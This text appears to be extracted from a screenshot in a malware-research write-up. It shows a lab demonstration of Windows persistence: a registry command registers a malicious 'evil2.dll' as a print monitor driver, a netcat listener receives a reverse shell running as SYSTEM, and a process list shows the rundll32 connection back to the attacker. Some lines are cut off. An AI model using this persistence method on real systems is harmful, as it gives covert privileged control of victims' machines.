 ┌──(cocomelonc㉿kali)-[~]
└─$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.102] 49675
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
win10-x64 (persistence_1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Windows\System32> reg add "HKLM\System\CurrentControlSet\Control\Print\Monitors\Meow" /v "Driver" /d "evil2.dll" /t REG_SZ
Value Driver exists, overwrite(Yes/No)? Yes
The operation completed successfully.
PS C:\Windows\System32> reg query "HKLM\System\CurrentControlSet\Control\Print\Monitors" /s
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Appmon
Driver REG_SZ AppMon.dll
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Appmon\Ports
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\IppMon
Driver REG_SZ IPPMon.dll
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Local Port
Driver REG_SZ localspl.dll
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Meow
Driver REG_SZ evil2.dll
HKEY_LOCAL_MACHI
Driver RE
HKEY_LOCAL_MACHI
Driver RE
HKEY_LOCAL_MACHI
LprAckTimeout
StatusUpdate
StatusUpdate
HKEY_LOCAL_MACHI
Driver RE
HKEY_LOCAL_MACHI
Driver RE
HKEY_LOCAL_MACHI
PS C:\Windows\Sys
Process Hacker [WINDOWS-V9HNK33\User]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Network (Ctrl+K)
Processes Services Network Disk
Name Local address Local... Remote address Rem... Prot... State Owner
lsass.exe (616) WINDOWS-V9HN 49670 TCP Listen
lsass.exe (616) WINDOWS-V9HN 49670 TCP6 Listen
rundll32.exe (1736) WINDOWS-V9HN 49675 192.168.56.1 4445 TCP Establish
services.exe (608) WINDOWS-V9HN 49668 TCP Listen
services.exe (608) WINDOWS-V9HN 49668 TCP6 Listen
spoolsv.exe (4616) WINDOWS-V9HN 49674 TCP Listen Spooler
spoolsv.exe (4616) WINDOWS-V9HN 49674 TCP6 Listen Spooler
svchost.exe (1020) WINDOWS-V9HN 5353 UDP Dnscache
svchost.exe (1020) WINDOWS-V9HN 5355 UDP Dnscache
svchost.exe (1020) WINDOWS-V9HN 5353 UDP6 Dnscache
svchost.exe (1020) WINDOWS-V9HN 5355 UDP6 Dnscache
Type here to search
7:32 PM
6/20/2022
1
Right Ctrl